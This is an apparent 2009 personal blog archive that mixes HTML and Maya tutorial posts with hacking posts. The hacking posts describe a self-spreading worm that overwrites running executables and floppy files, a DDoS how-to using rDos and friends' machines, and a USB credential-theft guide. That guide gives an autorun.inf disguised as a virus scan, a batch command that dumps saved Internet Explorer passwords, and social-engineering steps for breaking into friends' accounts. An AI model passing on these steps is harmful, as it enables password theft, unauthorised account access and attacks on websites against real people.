Following code will generate a Drop down list for an email form. The Drop Down List is show in the picture below:
Thursday, December 31, 2009
Tuesday, December 29, 2009
Monday, December 28, 2009
Saturday, December 26, 2009
Tuesday, December 22, 2009
C++ warm-like program - A virus spreading mechanism.
IMPORTANT: THIS INFORMATION IS FOR EDUCATIONAL PURPOSES ONLY. I'M NOT RESPONSIBLE FOR YOU USING IT THE WRONG WAY, AND ALSO GETTING IN TROUBLE BY DOING SO. DO WHATEVER YOU DO AT YOUR OWN RISK!!!
Some time ago i wrote this C++ worm-like program with VC6.
What it does: (1) When run on Windows (XP), it checks what apps are running on the system, and overwrites (infects) their exe files. (no system file is touched) (2) When an infected file is run, the worm is executed 1st, then the actual program is run. (3) Waits for a floppy disk insertion and overwrites the 1st file found in it. The origional file is backedup.
It does no actual harm to the computer, just displays a message. Though run this only on a computer/windows installation you don't use for every day purposes. Because it'll overwrite some exes.
At this point all it does is displaying a message when an infected file is run, but you can add additional code to do whatever you want! What this program got is a virus spreading mechanism.
(C) Kasun Liyanage (geekat02@yahoo.com)Saturday, December 19, 2009
HTML Lesson 22 - Email Forms - Radio buttons
Wednesday, December 16, 2009
A noob method for trying to bring down a website. DDOS.
IMPORTANT: THIS DEMONSTRATION IS FOR EDUCATIONAL PURPOSES ONLY. I'M NOT RESPONSIBLE FOR YOU DOING THIS TO SOMEONE, AND ALSO GETTING CAUGHT. DO WHATEVER YOU DO AT YOUR OWN RISK!!!
* Before u do anything, install HotSpotSheild Proxy! and try to get safe on the web.
* Then download rDos, which is a program which can attempt a DDOS operation.
* Now watch the video.
(To watch the video: Download the RAR file, extract the EXE file inside it, run the EXE file)
* Do it with lot's of computers (friends machines) simultaneously on the same site and see if it works. If u succeed please comment.
Tuesday, December 15, 2009
Howto search Google for free files.
Monday, December 14, 2009
RandSng Beta: App to play Random sound files
(c) 2009 Kasun Liyanage (geekat02@yahoo.com)
Sunday, December 13, 2009
MAYA TUTORIAL - Creating a simple "Egg holder" (or a vine cup)
(To watch the video: Download the RAR file, extract the EXE file inside it, run the EXE file)
HTML Lesson 22 - Email Forms
Watch how to create a simple email form using the [Form]
(To watch the video: Download the RAR file, extract the EXE file inside it, run the EXE file)
Sunday, December 6, 2009
How to get your friends' IE passwords

IMPORTANT: THIS DEMONSTRATION IS FOR EDUCATIONAL PURPOSES ONLY. I'M NOT RESPONSIBLE FOR YOU DOING THIS TO SOMEONE, AND ALSO GETTING CAUGHT. DO WHATEVER YOU DO AT YOUR OWN RISK!!!
[x] Get a Pen drive.
[x] Copy the IE Passview's EXE file into the pen drive.
[x] Open note pad and type this code:
[autorun]
open=launch.bat
ACTION= Perform a Virus Scan
open=launch.bat
ACTION= Perform a Virus Scan
[x] Save that file as 'autorun.inf' inside the pen.
[x] Again open the notepad.
[x] Type this code:
start iepv.exe /stext iepass.txt
[x] Save it as 'launch.bat' inside the pen
[x] Now take the pen drive and goto your friends' house. Say to your friend something like: "I cannot update my antivirus program so i wanna check my pen drive using your virus guard."
[x] Then stick your pen in your friend's computer and wait until the autorun dialog starts.
[x] Select "Perform a virus scan" option.
[x] Now to fool your friend, do an actual virus scan.
Optional: Drink the tea your friends' mom make for you, while the scan completes.
[x] After that thank your friend and run home.
[x] Stick the pen in your computer.
[x] In it you'll find a file called 'iepass.txt'. Open it and see all your friend's IE usernames and passwards.
[x] Now hack in to your friends' accounts and have fun.
[x] Optional: After you die meet me in hell.
:D
(To watch the video: Download the RAR file, extract the EXE file inside it, run the EXE file)
Friday, December 4, 2009
IP Scanning
(To watch the video: Download the RAR file, extract the EXE file inside it, run the EXE file)
Thursday, December 3, 2009
HTML Lesson 21 - Images - IMG tag
Watch the HTML guide Video
(To watch the video: Download the RAR file, extract the EXE file inside it, run the EXE file)
Wednesday, December 2, 2009
HTML Lesson 20 - Symbols
Watch the HTML guide Video
(To watch the video: Download the RAR file, extract the EXE file inside it, run the EXE file)
HTML Lesson 19 - Email Links - mailto
Watch the HTML guide Video
(To watch the video: Download the RAR file, extract the EXE file inside it, run the EXE file)
Monday, November 30, 2009
Sunday, November 29, 2009
HTML Lesson 18 - Text Links - Anchors
(To watch the video: Download the RAR file, extract the EXE file inside it, run the EXE file)
Friday, November 27, 2009
Thursday, November 26, 2009
HTML Lesson 16 - Font attributes
Wednesday, November 25, 2009
HTML Lesson 15 - Text formatting
Tuesday, November 24, 2009
HTML Lesson 14 - Definition Term Lists - dl dt dd tags
Monday, November 23, 2009
HTML Lesson 13 - Unordered lists - ul tag

Video
(To watch the video: Download the RAR file, extract the EXE file inside it, run the EXE file)
Sunday, November 22, 2009
HTML Lesson 12 - Ordered lists - type attribute

Video
(To watch the video: Download the RAR file, extract the EXE file inside it, run the EXE file)
Thursday, November 19, 2009
HTML Lesson 11 - Ordered lists - start Attribute
HTML Lesson 10 - Ordered lists - OL LI tags

Video
(To watch the video: Download the RAR file, extract the EXE file inside it, run the EXE file)
Tuesday, November 17, 2009
HTML Lesson 8 - Line breaks - BR tag
(To watch the video: Download the RAR file, extract the EXE file inside it, run the EXE file
Monday, November 16, 2009
Sunday, November 15, 2009
Subscribe to:
Posts (Atom)